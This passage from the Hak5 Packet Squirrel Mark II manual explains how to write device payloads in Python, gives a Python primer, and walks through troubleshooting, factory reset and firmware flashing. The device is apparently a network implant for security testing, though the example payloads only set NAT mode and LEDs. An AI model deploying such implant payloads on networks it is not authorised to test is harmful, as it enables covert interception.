Python is also known for its versatility. It can be used for a variety of purposes, from developing web applications to data analysis to scientific computing. The language's flexibility is due in part to its support for multiple programming paradigms, including procedural, functional, and object-oriented programming. This makes Python a powerful tool for a wide range of applications.
Python on the Packet Squirrel
Python is included on the Packet Squirrel, but is not the default language for payloads. As a much more complex language, Python is often slower to start and requires more resources to run. Payloads using Python may require extra time to start, but can perform more complex tasks.
There are two ways to use Python:
- As the native language of a payload, by setting the interpreter of the payload to Python
- As a helper, implementing commands used by a normal payload as external scripts
Writing payloads in Python
Recall that the first line of the payload starts with #! and defines the interpreter which is used to run the payload.
A payload can use Python as the primary language by setting the first line accordingly:
#!/usr/bin/python

# Title: A python payload
#
# Description: A payload written in native python

import subprocess

subprocess.run(["NETMODE", "NAT"])
subprocess.run(["LED", "G", "SOLID"])
In this case, the entire payload is run inside Python. Accordingly, we must use the Python utilities for running external commands, such as subprocess.run. The standard DuckyScript for Packet Squirrel commands are all available, but must be launched as external processes.
In general, writing a full payload in Python is more complex, but may in some specific use cases offer more powerful options. Additional effort must be taken to read the results of commands like SWITCH, USB_FREE, and similar.
Using Python tools in normal payloads
Python scripts can be called directly from a Bash-based payload. The script can be embedded in the payload, or can be included as a secondary file in the payload directory.
Including a Python script as a separate file
Including the Python code separately requires the user to upload both the payload file and the Python file: In this example we'll call it python_led.py.
The python_led.py file contains the Python code:
#!/usr/bin/python

# This is a simple example of a Python script

import subprocess

subprocess.run(["LED", "W", "SOLID"])
And the payload file could then execute it:
#!/bin/bash

# Title: Python-assisted payload
#
# Description: Use a python script in the same directory

NETMODE NAT
LED G SINGLE

# Execute the python_led.py script from the same payload
# directory
python /root/payloads/$(SWITCH)/python_led.py
Notice how we specifically called python to run the file, ensuring that no matter what the file permissions are, it will be executed as expected, and the SWITCH command to determine where to find the payload (using the $(..) expansion which executes a command and returns the result).
Embedding Python in a Bash payload
Since a Python script is simply text, we can include it in the payload and write it to a file before running it. To accomplish this, we use a Bash trick to embed a chunk of text:
#!/bin/bash

# Title: Embedded python payload
#
# Description: Use embedded python in a payload

NETMODE NAT
LED G SINGLE

# The following will write everything between the
# 'cat' command and 'EOF' to the specified file
cat <<EOF > /tmp/python_led.py
#!/usr/bin/python

import subprocess
subprocess.run(["LED", "W", "SOLID"])
EOF

# Now we can run the python script we just created
python /tmp/python_led.py
Embedding the Python script directly in the payload can simplify transferring the payload to the Packet Squirrel, but may be more difficult to debug and maintain.
Often it makes sense to develop the Python script as an independent file, and embed it in the payload only at the end of development and testing.
Python basics
Python is a complete programming language, with an enormous ecosystem of libraries, and is far beyond the scope of a single chapter, however we attempt to include an introduction to the basics of the language to aid in reading example payloads.
Indentation
Python is relatively rare among programming languages, where the indentation is part of the syntax of the language itself.
In Python, indentation is used to group statements together into blocks of code. The amount of indentation used in a block is significant and determines the scope of the statements in the block.
For example, consider the following if-else statement:
if x > 5:
    print("x is greater than 5")
else:
    print("x is less than or equal to 5")
Notice that the two statements inside the if block and the two statements inside the else block are indented by four spaces. This indentation tells Python that these statements belong to their respective blocks. The statements inside the if block will be executed only if the condition x > 5 is true, and the statements inside the else block will be executed otherwise.
Indentation in Python is typically done using spaces, but tabs can also be used. However, it is important to be consistent in your choice of indentation method. Mixing tabs and spaces can cause errors in your code.
Python does not use curly braces ({}) to delimit blocks of code, as many other programming languages do. Instead, indentation is used to indicate where a block begins and ends.
Here is another example that shows how indentation affects the structure of a Python program:
def factorial(n):
    if n == 0:
        return 1
    else:
        return n * factorial(n-1)
In this example, the function factorial is defined with an if-else statement inside it. The if block and the else block are indented, and this indentation is what tells Python that these statements belong to the function definition. The return statements are indented even further, indicating that they belong to the if or else blocks.
Indentation is a fundamental aspect of Python syntax that is used to group statements together into blocks of code. Proper indentation is essential to ensure that your code is properly structured and executes correctly.
It is important to remember that indentation can cause unexpected behavior and errors when mixing Python based code with normal Bash payloads!
Parentheses
Python does not typically use parentheses () around conditions on if, while, and similar statements. For example:
x = 5
if x > 5:
    print("gt")
Variables
Variables are used to store data values in Python. You can assign a value to a variable using the "=" operator, and the value can be of any data type (e.g., string, integer, float, etc.).
# Assigning values to variables
x = 5
y = "Hello, World!"

# Printing the values of variables
print(x)
print(y)
Output:
5
Hello, World!
Datatypes
Python supports several data types, including strings, integers, floats, and booleans. You can convert between data types using typecasting. Typecasting tells Python to explicitly change the type of a variable; for instance to convert 5 from an integer (no decimal precision) to a floating point number like 5.00.
# Strings
string1 = "Hello"
string2 = 'World'
print(string1 + " " + string2)

# Integers
x = 10
y = 5
print(x + y)

# Floats
a = 3.14
b = 2.0
print(a * b)

# Booleans
flag1 = True
flag2 = False
print(flag1 or flag2)

# Typecasting
x = 5
y = float(x)
print(y)
Output:
Hello World
15
6.28
True
5.0
Control Structures
Control structures are used to control the flow of your program. Python supports if-else statements, for and while loops, and try-except blocks for error handling.
# If-else statement
x = 10
if x > 5:
    print("x is greater than 5")
else:
    print("x is less than or equal to 5")

# For loop
fruits = ["apple", "banana", "cherry"]
for fruit in fruits:
    print(fruit)

# While loop
i = 0
while i < 5:
    print(i)
    i += 1

# Try-except block
try:
    x = 5 / 0
except ZeroDivisionError:
    print("Cannot divide by zero")
Output:
x is greater than 5
apple
banana
cherry
0
1
2
3
4
Cannot divide by zero
Functions
Functions are reusable blocks of code that perform a specific task. You can define your own functions in Python, or use built-in functions from Python's standard library.
# Defining a function
def add_numbers(x, y):
    return x + y

# Calling a function
result = add_numbers(3, 5)
print(result)

# Built-in functions
string = "hello, world!"
print(len(string))
print(string.upper())
Output:
8
13
HELLO, WORLD!
Conclusion
These are just a few examples of basic Python syntax. There are many more features and concepts to learn in Python, but understanding these basics is a great first step in becoming proficient in the language. Python supports class-based programming models, complex networking, and has a large ecosystem of add-in libraries.
5.15 Payload repository
Find more payloads for the Packet Squirrel Mark II in the Payload Repository on Github!
Payloads in the Payload Repository are often contributed by community members - learn more about contributing payloads here!
6. Troubleshooting, Maintenance & Firmware Upgrades
6.1 Troubleshooting networking
If you are having difficulties connecting to your Packet Squirrel, here are some things to check.
Place the Packet Squirrel in Arming mode
For the Packet Squirrel to run the web UI, it must be in Arming mode. Make sure that the sliding switch is in the arming position (furthest away from the USB-C power port).
If the switch is not in the Arming position, move it, power cycle the Packet Squirrel.
Plug into the Target Ethernet port
Make sure that your computer is plugged into the Target Ethernet port of the Packet Squirrel. This is the Ethernet port on the side with the USB-C power port.
DHCP or static
The Packet Squirrel will assign addresses via DHCP when in Arming mode.
You can also assign a static IP address, in the range of 172.16.32.X - by default we suggest 172.16.32.32. Be sure to assign this address on the Ethernet device you have connected to the Packet Squirrel!
The Packet Squirrel will always be at 172.16.32.1.
6.2 Troubleshooting payloads
When developing a payload (or deploying a new payload which may require configuration or tweaking), it can sometimes be difficult to identify the reason it is not activating as expected.
There are several ways to debug a payload:
Running payloads in Arming & Configuration mode
Payloads can often be run interactively in Arming & Configuration mode via the web UI terminal, or via a SSH connection.
To run a payload interactively from a terminal, simply launch the payload script via bash:
root@squirrel:~# /bin/bash /root/payloads/switch1/payload
This method is the simplest when your payload does not require an offline mode - remember, if you change the NETMODE in your payload, you may lose network access to the Packet Squirrel!
While debugging, you may be able to comment out the NETMODE line in a payload. Remember to restore it when you're done!
Enabling SSH and the web UI in a payload
SSH and the web UI can be enabled in any payload mode where the Packet Squirrel has a network connection (NAT, BRIDGE, and JAIL) with the commands START_SSH and START_UI. Once SSH or the web UI has been started, you can connect to your Packet Squirrel and examine the state or re-run the payload.
Logging commands to a file
The output of commands can be sent to a file (see the chapter on Redirecting output for more information). This can help diagnose errors in a payload that can not be debugged interactively.
Remember that files in /tmp are not preserved over a reboot - but you can log to /root/, for example:
mkdir -p /root/payload_logs

command1 2>&1 >> /root/payload_logs/payload_debug.txt
command2 2>&1 >> /root/payload_logs/payload_debug.txt
[!NOTE] Remember to use
>>to add to the end of the log file instead of replacing it!
6.3 Factory reset
Time is like a flat circle
To completely reset your Packet Squirrel, a factory reset process is included.
[!CAUTION] Beware!
This will completely reset your Packet Squirrel! Be sure to save any configuration, payloads, and any other changes you may have made before performing a factory reset!
Resetting the Packet Squirrel
- Power off the Packet Squirrel (if powered on)
- Place the Mode Switch in Arming mode
- Power on the Packet Squirrel
- Wait for the Packet Squirrel to finish booting into Arming mode (blinking blue LED)
- Press and hold the Push button at the top of the packet squirrel for 20 seconds.
The Status LED will blink red several times and then the device will reboot.
If the Status LED blinks green, the button was not pressed long enough. Wait for the device to finish rebooting and repeat, this time holding the button down for longer.
The Packet Squirrel will perform a normal first-time setup boot and launch the setup UI.
This first boot will take several minutes while the Packet Squirrel initializes the internal storage and SSH host keys.
[!WARNING] To perform a factory reset, the Packet Squirrel must be in arming mode and you must hold the push button down for 20 seconds.
Make sure your switch is in the Arming position (furthest away from the USB-C power port) before you plug in power.
Make sure to wait for the Packet Squirrel to complete booting into arming mode.
6.4 Upgrading firmware
When a new version of the Packet Squirrel Mark II firmware is available, it will be on the Hak5 Download Portal.
[!WARNING] Remember! The Packet Squirrel Mark II will not work with the Packet Squirrel Mark I original firmware!
Download the firmware
From your computer, download the new version of the Packet Squirrel Mark II firmware from the Hak5 Download Portal.
Be sure to download the firmware for the Mark II.
Back up any important data
Upgrading the firmware on the Packet Squirrel will erase any configuration changes you have made to the device. Be sure to back up any data, payloads, VPN configurations, etc, before proceeding.
Payloads can be downloaded via the web UI or via scp or other tools.
Boot into Recovery Mode
Disconnect the power to your Packet Squirrel.
With the power disconnected, press and hold the push button, then reconnect the power.
Continue to hold the push button. The status LED will blink green five times, then blink rapidly and turn red.
Once the LED has turned solid red, you may release the button, and your device is in Recovery Mode
Connect to the Packet Squirrel Recovery Mode webserver
With your computer connected to the Packet Squirrel Target port (the Ethernet port on the same side as the USB-C power connector), navigate to:
[http://172.16.32.1/](http://172.16.32.1/)

[!NOTE] Having trouble connecting to the Packet Squirrel Recovery UI?
Rebooting into Recovery Mode can change the address assigned to your computer by the Packet Squirrel.
At times, some operating systems have difficulty with the connection changing.
Try unplugging the Ethernet between your computer and the Packet Squirrel for 15 to 30 seconds, then plugging it back in. This is often enough to convince your operating system to obtain a new IP.
Additionally, some browsers have difficulty with the network changes. Closing and re-opening your browser, or navigating to http://172.16.32.1 in a private or incognito tab, can often fix this.
Upload the firmware
Upload the firmware file you downloaded from the Hak5 Download Portal. Make sure to only upload firmware for the Packet Squirrel Mark II. Uploading firmware for other devices, or non-firmware files, could make your device non-functional.
When you click "Upload and Flash" your firmware will be uploaded to the device and flashing will begin.
DO NOT UNPLUG THE PACKET SQUIRREL WHILE THE FIRMWARE IS FLASHING. Unplugging the Packet Squirrel (or allowing the computer powering it to enter suspend mode, etc) may cause the firmware upload to be corrupted and device may no longer function.

Wait
The Packet Squirrel will go through several phases while the firmware is flashing.
- The LED will flash RED.
The Packet Squirrel is erasing the flash chip and preparing the new flash image. This will typically take 2 to 5 minutes. - The LED will flash GREEN.
The Packet Squirrel is programming the flash chip with the new flash image. This will typically take 2 to 5 minutes. - The LED will blink solid RED or GREEN.
The Packet Squirrel is finalizing the flashing process and rebooting. - The LED will display solid GREEN and begin blinking GREEN.
The Packet Squirrel has rebooted into the new firmware, and is beginning the process of setting up the first-time boot.
This process can take several minutes, while the Packet Squirrel initializes the writeable portions of flash and generates unique SSH certificates for your device. - The LED will blink MAGENTA.
The Packet Squirrel is done booting!
Your browser should now refresh to the Packet Squirrel setup wizard.
[!CAUTION] BE PATIENT
The flashing process will take some time.
Be patient!
Unplugging the Packet Squirrel before the flashing process is complete can corrupt the flash and may make the device non-functional.